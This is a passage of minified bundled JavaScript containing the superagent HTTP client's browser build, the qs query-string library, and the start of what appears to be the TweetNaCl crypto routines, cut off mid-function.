response"))}catch(t){e=t}e?(e.original=t,e.response=n,e.status=n.status,r.callback(e,n)):r.callback(null,n)}))}function v(e,t,r){var n=f("DELETE",e);return"function"==typeof t&&(r=t,t=null),t&&n.send(t),r&&n.end(r),n}f.serializeObject=g,f.parseString=m,f.types={html:"text/html",json:"application/json",xml:"text/xml",urlencoded:"application/x-www-form-urlencoded",form:"application/x-www-form-urlencoded","form-data":"application/x-www-form-urlencoded"},f.serialize={"application/x-www-form-urlencoded":a.stringify,"application/json":i},f.parse={"application/x-www-form-urlencoded":m,"application/json":JSON.parse},l(A.prototype),A.prototype._parseBody=function(e){var t=f.parse[this.type];return this.req._parser?this.req._parser(this,e):(!t&&b(this.type)&&(t=f.parse["application/json"]),t&&e&&(e.length>0||e instanceof Object)?t(e):null)},A.prototype.toError=function(){var e=this.req,t=e.method,r=e.url,n="cannot ".concat(t," ").concat(r," (").concat(this.status,")"),o=new Error(n);return o.status=this.status,o.method=t,o.url=r,o},f.Response=A,s(w.prototype),c(w.prototype),w.prototype.type=function(e){return this.set("Content-Type",f.types[e]||e),this},w.prototype.accept=function(e){return this.set("Accept",f.types[e]||e),this},w.prototype.auth=function(e,t,r){1===arguments.length&&(t=""),"object"===n(t)&&null!==t&&(r=t,t=""),r||(r={type:"function"==typeof btoa?"basic":"auto"});var o=function(e){if("function"==typeof btoa)return btoa(e);throw new Error("Cannot use basic auth, btoa is not a function")};return this._auth(e,t,r,o)},w.prototype.query=function(e){return"string"!=typeof e&&(e=g(e)),e&&this._query.push(e),this},w.prototype.attach=function(e,t,r){if(t){if(this._data)throw new Error("superagent can't mix .send() and .attach()");this._getFormData().append(e,t,r||t.name)}return this},w.prototype._getFormData=function(){return this._formData||(this._formData=new o.FormData),this._formData},w.prototype.callback=function(e,t){if(this._shouldRetry(e,t))return this._retry();var r=this._callback;this.clearTimeout(),e&&(this._maxRetries&&(e.retries=this._retries-1),this.emit("error",e)),r(e,t)},w.prototype.crossDomainError=function(){var e=new Error("Request has been terminated\nPossible causes: the network is offline, Origin is not allowed by Access-Control-Allow-Origin, the page is being unloaded, etc.");e.crossDomain=!0,e.status=this.status,e.method=this.method,e.url=this.url,this.callback(e)},w.prototype.agent=function(){return console.warn("This is not supported in browser version of superagent"),this},w.prototype.ca=w.prototype.agent,w.prototype.buffer=w.prototype.ca,w.prototype.write=function(){throw new Error("Streaming is not supported in browser version of superagent")},w.prototype.pipe=w.prototype.write,w.prototype._isHost=function(e){return e&&"object"===n(e)&&!Array.isArray(e)&&"[object Object]"!==Object.prototype.toString.call(e)},w.prototype.end=function(e){this._endCalled&&console.warn("Warning: .end() was called twice. This is not supported in superagent"),this._endCalled=!0,this._callback=e||p,this._finalizeQueryString(),this._end()},w.prototype._setUploadTimeout=function(){var e=this;this._uploadTimeout&&!this._uploadTimeoutTimer&&(this._uploadTimeoutTimer=setTimeout((function(){e._timeoutError("Upload timeout of ",e._uploadTimeout,"ETIMEDOUT")}),this._uploadTimeout))},w.prototype._end=function(){if(this._aborted)return this.callback(new Error("The request has been aborted even before .end() was called"));var e=this;this.xhr=f.getXHR();var t=this.xhr,r=this._formData||this._data;this._setTimeouts(),t.onreadystatechange=function(){var r=t.readyState;if(r>=2&&e._responseTimeoutTimer&&clearTimeout(e._responseTimeoutTimer),4===r){var n;try{n=t.status}catch(e){n=0}if(!n){if(e.timedout||e._aborted)return;return e.crossDomainError()}e.emit("end")}};var n=function(t,r){r.total>0&&(r.percent=r.loaded/r.total*100,100===r.percent&&clearTimeout(e._uploadTimeoutTimer)),r.direction=t,e.emit("progress",r)};if(this.hasListeners("progress"))try{t.addEventListener("progress",n.bind(null,"download")),t.upload&&t.upload.addEventListener("progress",n.bind(null,"upload"))}catch(e){}t.upload&&this._setUploadTimeout();try{this.username&&this.password?t.open(this.method,this.url,!0,this.username,this.password):t.open(this.method,this.url,!0)}catch(e){return this.callback(e)}if(this._withCredentials&&(t.withCredentials=!0),!this._formData&&"GET"!==this.method&&"HEAD"!==this.method&&"string"!=typeof r&&!this._isHost(r)){var o=this._header["content-type"],s=this._serializer||f.serialize[o?o.split(";")[0]:""];!s&&b(o)&&(s=f.serialize["application/json"]),s&&(r=s(r))}for(var i in this.header)null!==this.header[i]&&Object.prototype.hasOwnProperty.call(this.header,i)&&t.setRequestHeader(i,this.header[i]);this._responseType&&(t.responseType=this._responseType),this.emit("request",this),t.send(void 0===r?null:r)},f.agent=function(){return new h},["GET","POST","OPTIONS","PATCH","PUT","DELETE"].forEach((function(e){h.prototype[e.toLowerCase()]=function(t,r){var n=new f.Request(e,t);return this._setDefaults(n),r&&n.end(r),n}})),h.prototype.del=h.prototype.delete,f.get=function(e,t,r){var n=f("GET",e);return"function"==typeof t&&(r=t,t=null),t&&n.query(t),r&&n.end(r),n},f.head=function(e,t,r){var n=f("HEAD",e);return"function"==typeof t&&(r=t,t=null),t&&n.query(t),r&&n.end(r),n},f.options=function(e,t,r){var n=f("OPTIONS",e);return"function"==typeof t&&(r=t,t=null),t&&n.send(t),r&&n.end(r),n},f.del=v,f.delete=v,f.patch=function(e,t,r){var n=f("PATCH",e);return"function"==typeof t&&(r=t,t=null),t&&n.send(t),r&&n.end(r),n},f.post=function(e,t,r){var n=f("POST",e);return"function"==typeof t&&(r=t,t=null),t&&n.send(t),r&&n.end(r),n},f.put=function(e,t,r){var n=f("PUT",e);return"function"==typeof t&&(r=t,t=null),t&&n.send(t),r&&n.end(r),n}},1960:e=>{"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){return null!==e&&"object"===t(e)}},4287:(e,t,r)=>{"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=r(1960);function s(e){if(e)return function(e){for(var t in s.prototype)Object.prototype.hasOwnProperty.call(s.prototype,t)&&(e[t]=s.prototype[t]);return e}(e)}e.exports=s,s.prototype.clearTimeout=function(){return clearTimeout(this._timer),clearTimeout(this._responseTimeoutTimer),clearTimeout(this._uploadTimeoutTimer),delete this._timer,delete this._responseTimeoutTimer,delete this._uploadTimeoutTimer,this},s.prototype.parse=function(e){return this._parser=e,this},s.prototype.responseType=function(e){return this._responseType=e,this},s.prototype.serialize=function(e){return this._serializer=e,this},s.prototype.timeout=function(e){if(!e||"object"!==n(e))return this._timeout=e,this._responseTimeout=0,this._uploadTimeout=0,this;for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t))switch(t){case"deadline":this._timeout=e.deadline;break;case"response":this._responseTimeout=e.response;break;case"upload":this._uploadTimeout=e.upload;break;default:console.warn("Unknown timeout option",t)}return this},s.prototype.retry=function(e,t){return 0!==arguments.length&&!0!==e||(e=1),e<=0&&(e=0),this._maxRetries=e,this._retries=0,this._retryCallback=t,this};var i=new Set(["ETIMEDOUT","ECONNRESET","EADDRINUSE","ECONNREFUSED","EPIPE","ENOTFOUND","ENETUNREACH","EAI_AGAIN"]),a=new Set([408,413,429,500,502,503,504,521,522,524]);s.prototype._shouldRetry=function(e,t){if(!this._maxRetries||this._retries++>=this._maxRetries)return!1;if(this._retryCallback)try{var r=this._retryCallback(e,t);if(!0===r)return!0;if(!1===r)return!1}catch(e){console.error(e)}if(t&&t.status&&a.has(t.status))return!0;if(e){if(e.code&&i.has(e.code))return!0;if(e.timeout&&"ECONNABORTED"===e.code)return!0;if(e.crossDomain)return!0}return!1},s.prototype._retry=function(){return this.clearTimeout(),this.req&&(this.req=null,this.req=this.request()),this._aborted=!1,this.timedout=!1,this.timedoutError=null,this._end()},s.prototype.then=function(e,t){var r=this;if(!this._fullfilledPromise){var n=this;this._endCalled&&console.warn("Warning: superagent request was sent twice, because both .end() and .then() were called. Never call .end() if you use promises"),this._fullfilledPromise=new Promise((function(e,t){n.on("abort",(function(){if(!(r._maxRetries&&r._maxRetries>r._retries))if(r.timedout&&r.timedoutError)t(r.timedoutError);else{var e=new Error("Aborted");e.code="ABORTED",e.status=r.status,e.method=r.method,e.url=r.url,t(e)}})),n.end((function(r,n){r?t(r):e(n)}))}))}return this._fullfilledPromise.then(e,t)},s.prototype.catch=function(e){return this.then(void 0,e)},s.prototype.use=function(e){return e(this),this},s.prototype.ok=function(e){if("function"!=typeof e)throw new Error("Callback required");return this._okCallback=e,this},s.prototype._isResponseOK=function(e){return!!e&&(this._okCallback?this._okCallback(e):e.status>=200&&e.status<300)},s.prototype.get=function(e){return this._header[e.toLowerCase()]},s.prototype.getHeader=s.prototype.get,s.prototype.set=function(e,t){if(o(e)){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&this.set(r,e[r]);return this}return this._header[e.toLowerCase()]=t,this.header[e]=t,this},s.prototype.unset=function(e){return delete this._header[e.toLowerCase()],delete this.header[e],this},s.prototype.field=function(e,t){if(null==e)throw new Error(".field(name, val) name can not be empty");if(this._data)throw new Error(".field() can't be used if .send() is used. Please use only .send() or only .field() & .attach()");if(o(e)){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&this.field(r,e[r]);return this}if(Array.isArray(t)){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&this.field(e,t[n]);return this}if(null==t)throw new Error(".field(name, val) val can not be empty");return"boolean"==typeof t&&(t=String(t)),this._getFormData().append(e,t),this},s.prototype.abort=function(){return this._aborted||(this._aborted=!0,this.xhr&&this.xhr.abort(),this.req&&this.req.abort(),this.clearTimeout(),this.emit("abort")),this},s.prototype._auth=function(e,t,r,n){switch(r.type){case"basic":this.set("Authorization","Basic ".concat(n("".concat(e,":").concat(t))));break;case"auto":this.username=e,this.password=t;break;case"bearer":this.set("Authorization","Bearer ".concat(e))}return this},s.prototype.withCredentials=function(e){return void 0===e&&(e=!0),this._withCredentials=e,this},s.prototype.redirects=function(e){return this._maxRedirects=e,this},s.prototype.maxResponseSize=function(e){if("number"!=typeof e)throw new TypeError("Invalid argument");return this._maxResponseSize=e,this},s.prototype.toJSON=function(){return{method:this.method,url:this.url,data:this._data,headers:this._header}},s.prototype.send=function(e){var t=o(e),r=this._header["content-type"];if(this._formData)throw new Error(".send() can't be used if .attach() or .field() is used. Please use only .send() or only .field() & .attach()");if(t&&!this._data)Array.isArray(e)?this._data=[]:this._isHost(e)||(this._data={});else if(e&&this._data&&this._isHost(this._data))throw new Error("Can't merge these send calls");if(t&&o(this._data))for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(this._data[n]=e[n]);else"string"==typeof e?(r||this.type("form"),(r=this._header["content-type"])&&(r=r.toLowerCase().trim()),this._data="application/x-www-form-urlencoded"===r?this._data?"".concat(this._data,"&").concat(e):e:(this._data||"")+e):this._data=e;return!t||this._isHost(e)||r||this.type("json"),this},s.prototype.sortQuery=function(e){return this._sort=void 0===e||e,this},s.prototype._finalizeQueryString=function(){var e=this._query.join("&");if(e&&(this.url+=(this.url.includes("?")?"&":"?")+e),this._query.length=0,this._sort){var t=this.url.indexOf("?");if(t>=0){var r=this.url.slice(t+1).split("&");"function"==typeof this._sort?r.sort(this._sort):r.sort(),this.url=this.url.slice(0,t)+"?"+r.join("&")}}},s.prototype._appendQueryString=function(){console.warn("Unsupported")},s.prototype._timeoutError=function(e,t,r){if(!this._aborted){var n=new Error("".concat(e+t,"ms exceeded"));n.timeout=t,n.code="ECONNABORTED",n.errno=r,this.timedout=!0,this.timedoutError=n,this.abort(),this.callback(n)}},s.prototype._setTimeouts=function(){var e=this;this._timeout&&!this._timer&&(this._timer=setTimeout((function(){e._timeoutError("Timeout of ",e._timeout,"ETIME")}),this._timeout)),this._responseTimeout&&!this._responseTimeoutTimer&&(this._responseTimeoutTimer=setTimeout((function(){e._timeoutError("Response timeout of ",e._responseTimeout,"ETIMEDOUT")}),this._responseTimeout))}},969:(e,t,r)=>{"use strict";var n=r(3094);function o(e){if(e)return function(e){for(var t in o.prototype)Object.prototype.hasOwnProperty.call(o.prototype,t)&&(e[t]=o.prototype[t]);return e}(e)}e.exports=o,o.prototype.get=function(e){return this.header[e.toLowerCase()]},o.prototype._setHeaderProperties=function(e){var t=e["content-type"]||"";this.type=n.type(t);var r=n.params(t);for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(this[o]=r[o]);this.links={};try{e.link&&(this.links=n.parseLinks(e.link))}catch(e){}},o.prototype._setStatusProperties=function(e){var t=e/100|0;this.statusCode=e,this.status=this.statusCode,this.statusType=t,this.info=1===t,this.ok=2===t,this.redirect=3===t,this.clientError=4===t,this.serverError=5===t,this.error=(4===t||5===t)&&this.toError(),this.created=201===e,this.accepted=202===e,this.noContent=204===e,this.badRequest=400===e,this.unauthorized=401===e,this.notAcceptable=406===e,this.forbidden=403===e,this.notFound=404===e,this.unprocessableEntity=422===e}},3094:(e,t)=>{"use strict";function r(e,t){var r;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var o=0,s=function(){};return{s,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=e[Symbol.iterator]()},n:function(){var e=r.next();return a=e.done,e},e:function(e){c=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}t.type=function(e){return e.split(/ *; */).shift()},t.params=function(e){var t,n={},o=r(e.split(/ *; */));try{for(o.s();!(t=o.n()).done;){var s=t.value.split(/ *= */),i=s.shift(),a=s.shift();i&&a&&(n[i]=a)}}catch(e){o.e(e)}finally{o.f()}return n},t.parseLinks=function(e){var t,n={},o=r(e.split(/ *, */));try{for(o.s();!(t=o.n()).done;){var s=t.value.split(/ *; */),i=s[0].slice(1,-1);n[s[1].split(/ *= */)[1].slice(1,-1)]=i}}catch(e){o.e(e)}finally{o.f()}return n},t.cleanHeader=function(e,t){return delete e["content-type"],delete e["content-length"],delete e["transfer-encoding"],delete e.host,t&&(delete e.authorization,delete e.cookie),e}},5335:e=>{"use strict";var t=String.prototype.replace,r=/%20/g,n="RFC3986";e.exports={default:n,formatters:{RFC1738:function(e){return t.call(e,r,"+")},RFC3986:function(e){return String(e)}},RFC1738:"RFC1738",RFC3986:n}},3065:(e,t,r)=>{"use strict";var n=r(4246),o=r(1688),s=r(5335);e.exports={formats:s,parse:o,stringify:n}},1688:(e,t,r)=>{"use strict";var n=r(4562),o=Object.prototype.hasOwnProperty,s=Array.isArray,i={allowDots:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:n.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},a=function(e){return e.replace(/&#(\d+);/g,(function(e,t){return String.fromCharCode(parseInt(t,10))}))},c=function(e,t){return e&&"string"==typeof e&&t.comma&&e.indexOf(",")>-1?e.split(","):e},u=function(e,t,r,n){if(e){var s=r.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,i=/(\[[^[\]]*])/g,a=r.depth>0&&/(\[[^[\]]*])/.exec(s),u=a?s.slice(0,a.index):s,l=[];if(u){if(!r.plainObjects&&o.call(Object.prototype,u)&&!r.allowPrototypes)return;l.push(u)}for(var h=0;r.depth>0&&null!==(a=i.exec(s))&&h<r.depth;){if(h+=1,!r.plainObjects&&o.call(Object.prototype,a[1].slice(1,-1))&&!r.allowPrototypes)return;l.push(a[1])}return a&&l.push("["+s.slice(a.index)+"]"),function(e,t,r,n){for(var o=n?t:c(t,r),s=e.length-1;s>=0;--s){var i,a=e[s];if("[]"===a&&r.parseArrays)i=[].concat(o);else{i=r.plainObjects?Object.create(null):{};var u="["===a.charAt(0)&&"]"===a.charAt(a.length-1)?a.slice(1,-1):a,l=parseInt(u,10);r.parseArrays||""!==u?!isNaN(l)&&a!==u&&String(l)===u&&l>=0&&r.parseArrays&&l<=r.arrayLimit?(i=[])[l]=o:i[u]=o:i={0:o}}o=i}return o}(l,t,r,n)}};e.exports=function(e,t){var r=function(e){if(!e)return i;if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var t=void 0===e.charset?i.charset:e.charset;return{allowDots:void 0===e.allowDots?i.allowDots:!!e.allowDots,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:i.allowPrototypes,allowSparse:"boolean"==typeof e.allowSparse?e.allowSparse:i.allowSparse,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:i.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:i.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:i.comma,decoder:"function"==typeof e.decoder?e.decoder:i.decoder,delimiter:"string"==typeof e.delimiter||n.isRegExp(e.delimiter)?e.delimiter:i.delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:i.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:i.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:i.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:i.plainObjects,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:i.strictNullHandling}}(t);if(""===e||null==e)return r.plainObjects?Object.create(null):{};for(var l="string"==typeof e?function(e,t){var r,u={},l=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,h=t.parameterLimit===1/0?void 0:t.parameterLimit,p=l.split(t.delimiter,h),f=-1,d=t.charset;if(t.charsetSentinel)for(r=0;r<p.length;++r)0===p[r].indexOf("utf8=")&&("utf8=%E2%9C%93"===p[r]?d="utf-8":"utf8=%26%2310003%3B"===p[r]&&(d="iso-8859-1"),f=r,r=p.length);for(r=0;r<p.length;++r)if(r!==f){var g,y,m=p[r],b=m.indexOf("]="),A=-1===b?m.indexOf("="):b+1;-1===A?(g=t.decoder(m,i.decoder,d,"key"),y=t.strictNullHandling?null:""):(g=t.decoder(m.slice(0,A),i.decoder,d,"key"),y=n.maybeMap(c(m.slice(A+1),t),(function(e){return t.decoder(e,i.decoder,d,"value")}))),y&&t.interpretNumericEntities&&"iso-8859-1"===d&&(y=a(y)),m.indexOf("[]=")>-1&&(y=s(y)?[y]:y),o.call(u,g)?u[g]=n.combine(u[g],y):u[g]=y}return u}(e,r):e,h=r.plainObjects?Object.create(null):{},p=Object.keys(l),f=0;f<p.length;++f){var d=p[f],g=u(d,l[d],r,"string"==typeof e);h=n.merge(h,g,r)}return!0===r.allowSparse?h:n.compact(h)}},4246:(e,t,r)=>{"use strict";var n=r(3680),o=r(4562),s=r(5335),i=Object.prototype.hasOwnProperty,a={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},c=Array.isArray,u=Array.prototype.push,l=function(e,t){u.apply(e,c(t)?t:[t])},h=Date.prototype.toISOString,p=s.default,f={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:o.encode,encodeValuesOnly:!1,format:p,formatter:s.formatters[p],indices:!1,serializeDate:function(e){return h.call(e)},skipNulls:!1,strictNullHandling:!1},d=function e(t,r,s,i,a,u,h,p,d,g,y,m,b,A,w){var v,x=t;if(w.has(t))throw new RangeError("Cyclic object value");if("function"==typeof h?x=h(r,x):x instanceof Date?x=g(x):"comma"===s&&c(x)&&(x=o.maybeMap(x,(function(e){return e instanceof Date?g(e):e}))),null===x){if(i)return u&&!b?u(r,f.encoder,A,"key",y):r;x=""}if("string"==typeof(v=x)||"number"==typeof v||"boolean"==typeof v||"symbol"==typeof v||"bigint"==typeof v||o.isBuffer(x))return u?[m(b?r:u(r,f.encoder,A,"key",y))+"="+m(u(x,f.encoder,A,"value",y))]:[m(r)+"="+m(String(x))];var S,E=[];if(void 0===x)return E;if("comma"===s&&c(x))S=[{value:x.length>0?x.join(",")||null:void 0}];else if(c(h))S=h;else{var T=Object.keys(x);S=p?T.sort(p):T}for(var _=0;_<S.length;++_){var B=S[_],U="object"==typeof B&&void 0!==B.value?B.value:x[B];if(!a||null!==U){var k=c(x)?"function"==typeof s?s(r,B):r:r+(d?"."+B:"["+B+"]");w.set(t,!0);var I=n();l(E,e(U,k,s,i,a,u,h,p,d,g,y,m,b,A,I))}}return E};e.exports=function(e,t){var r,o=e,u=function(e){if(!e)return f;if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||f.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var r=s.default;if(void 0!==e.format){if(!i.call(s.formatters,e.format))throw new TypeError("Unknown format option provided.");r=e.format}var n=s.formatters[r],o=f.filter;return("function"==typeof e.filter||c(e.filter))&&(o=e.filter),{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:f.addQueryPrefix,allowDots:void 0===e.allowDots?f.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:f.charsetSentinel,delimiter:void 0===e.delimiter?f.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:f.encode,encoder:"function"==typeof e.encoder?e.encoder:f.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:f.encodeValuesOnly,filter:o,format:r,formatter:n,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:f.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:f.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:f.strictNullHandling}}(t);"function"==typeof u.filter?o=(0,u.filter)("",o):c(u.filter)&&(r=u.filter);var h,p=[];if("object"!=typeof o||null===o)return"";h=t&&t.arrayFormat in a?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var g=a[h];r||(r=Object.keys(o)),u.sort&&r.sort(u.sort);for(var y=n(),m=0;m<r.length;++m){var b=r[m];u.skipNulls&&null===o[b]||l(p,d(o[b],b,g,u.strictNullHandling,u.skipNulls,u.encode?u.encoder:null,u.filter,u.sort,u.allowDots,u.serializeDate,u.format,u.formatter,u.encodeValuesOnly,u.charset,y))}var A=p.join(u.delimiter),w=!0===u.addQueryPrefix?"?":"";return u.charsetSentinel&&("iso-8859-1"===u.charset?w+="utf8=%26%2310003%3B&":w+="utf8=%E2%9C%93&"),A.length>0?w+A:""}},4562:(e,t,r)=>{"use strict";var n=r(5335),o=Object.prototype.hasOwnProperty,s=Array.isArray,i=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),a=function(e,t){for(var r=t&&t.plainObjects?Object.create(null):{},n=0;n<e.length;++n)void 0!==e[n]&&(r[n]=e[n]);return r};e.exports={arrayToObject:a,assign:function(e,t){return Object.keys(t).reduce((function(e,r){return e[r]=t[r],e}),e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],r=[],n=0;n<t.length;++n)for(var o=t[n],i=o.obj[o.prop],a=Object.keys(i),c=0;c<a.length;++c){var u=a[c],l=i[u];"object"==typeof l&&null!==l&&-1===r.indexOf(l)&&(t.push({obj:i,prop:u}),r.push(l))}return function(e){for(;e.length>1;){var t=e.pop(),r=t.obj[t.prop];if(s(r)){for(var n=[],o=0;o<r.length;++o)void 0!==r[o]&&n.push(r[o]);t.obj[t.prop]=n}}}(t),e},decode:function(e,t,r){var n=e.replace(/\+/g," ");if("iso-8859-1"===r)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(e){return n}},encode:function(e,t,r,o,s){if(0===e.length)return e;var a=e;if("symbol"==typeof e?a=Symbol.prototype.toString.call(e):"string"!=typeof e&&(a=String(e)),"iso-8859-1"===r)return escape(a).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var c="",u=0;u<a.length;++u){var l=a.charCodeAt(u);45===l||46===l||95===l||126===l||l>=48&&l<=57||l>=65&&l<=90||l>=97&&l<=122||s===n.RFC1738&&(40===l||41===l)?c+=a.charAt(u):l<128?c+=i[l]:l<2048?c+=i[192|l>>6]+i[128|63&l]:l<55296||l>=57344?c+=i[224|l>>12]+i[128|l>>6&63]+i[128|63&l]:(u+=1,l=65536+((1023&l)<<10|1023&a.charCodeAt(u)),c+=i[240|l>>18]+i[128|l>>12&63]+i[128|l>>6&63]+i[128|63&l])}return c},isBuffer:function(e){return!(!e||"object"!=typeof e||!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e)))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},maybeMap:function(e,t){if(s(e)){for(var r=[],n=0;n<e.length;n+=1)r.push(t(e[n]));return r}return t(e)},merge:function e(t,r,n){if(!r)return t;if("object"!=typeof r){if(s(t))t.push(r);else{if(!t||"object"!=typeof t)return[t,r];(n&&(n.plainObjects||n.allowPrototypes)||!o.call(Object.prototype,r))&&(t[r]=!0)}return t}if(!t||"object"!=typeof t)return[t].concat(r);var i=t;return s(t)&&!s(r)&&(i=a(t,n)),s(t)&&s(r)?(r.forEach((function(r,s){if(o.call(t,s)){var i=t[s];i&&"object"==typeof i&&r&&"object"==typeof r?t[s]=e(i,r,n):t.push(r)}else t[s]=r})),t):Object.keys(r).reduce((function(t,s){var i=r[s];return o.call(t,s)?t[s]=e(t[s],i,n):t[s]=i,t}),i)}}},7765:function(e,t){!function(e){"use strict";var t=function(e){var t,r=new Float64Array(16);if(e)for(t=0;t<e.length;t++)r[t]=e[t];return r},r=function(){throw new Error("no PRNG")},n=new Uint8Array(16),o=new Uint8Array(32);o[0]=9;var s=t(),i=t([1]),a=t([56129,1]),c=t([30883,4953,19914,30187,55467,16705,2637,112,59544,30585,16505,36039,65139,11119,27886,20995]),u=t([61785,9906,39828,60374,45398,33411,5274,224,53552,61171,33010,6542,64743,22239,55772,9222]),l=t([54554,36645,11616,51542,42930,38181,51040,26924,56412,64982,57905,49316,21502,52590,14035,8553]),h=t([26200,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214]),p=t([41136,18958,6951,50414,58488,44335,6150,12099,55207,15867,153,11085,57099,20417,9344,11139]);function f(e,t,r,n){e[t]=r>>24&255,e[t+1]=r>>16&255,e[t+2]=r>>8&255,e[t+3]=255&r,e[t+4]=n>>24&255,e[t+5]=n>>16&255,e[t+6]=n>>8&255,e[t+7]=255&n}function d(e,t,r,n,o){var s,i=0;for(s=0;s<o;s++)i|=e[t+s]^r[n+s];return(1&i-1>>>8)-1}function g(e,t,r,n){return d(e,t,r,n,16)}function y(e,t,r,n){return d(e,t,r,n,32)}function m(e,t,r,n){!function(e,t,r,n){for(var o,s=255&n[0]|(255&n[1])<<8|(255&n[2])<<16|(255&n[3])<<24,i=255&r[0]|(255&r[1])<<8|(255&r[2])<<16|(255&r[3])<<24,a=255&r[4]|(255&r[5])<<8|(255&r[6])<<16|(255&r[7])<<24,c=255&r[8]|(255&r[9])<<8|(255&r[10])<<16|(255&r[11])<<24,u=255&r[12]|(255&r[13])<<8|(255&r[14])<<16|(255&r[15])<<24,l=255&n[4]|(255&n[5])<<8|(255&n[6])<<16|(255&n[7])<<24,h=255&t[0]|(255&t[1])<<8|(255&t[2])<<16|(255&t[3])<<24,p=255&t[4]|(255&t[5])<<8|(255&t[6])<<16|(255&t[7])<<24,f=255&t[8]|(255&t[9])<<8|(255&t[10])<<16|(255&t[11])<<24,d=255&t[12]|(255&t[13])<<8|(255&t[14])<<16|(255&t[15])<<24,g=255&n[8]|(255&n[9])<<8|(255&n[10])<<16|(255&n[11])<<24,y=255&r[16]|(255&r[17])<<8|(255&r[18])<<16|(255&r[19])<<24,m=255&r[20]|(255&r[21])<<8|(255&r[22])<<16|(255&r[23])<<24,b=255&r[24]|(255&r[25])<<8|(255&r[26])<<16|(255&r[27])<<24,A=255&r[28]|(255&r[29])<<8|(255&r[30])<<16|(255&r[31])<<24,w=255&n[12]|(255&n[13])<<8|(255&n[14])<<16|(255&n[15])<<24,v=s,x=i,S=a,E=c,T=u,_=l,B=h,U=p,k=f,I=d,C=g,R=y,O=m,D=b,N=A,P=w,L=0;L<20;L+=2)v^=(o=(O^=(o=(k^=(o=(T^=(o=v+O|0)<<7|o>>>25)+v|0)<<9|o>>>23)+T|0)<<13|o>>>19)+k|0)<<18|o>>>14,_^=(o=(x^=(o=(D^=(o=(I^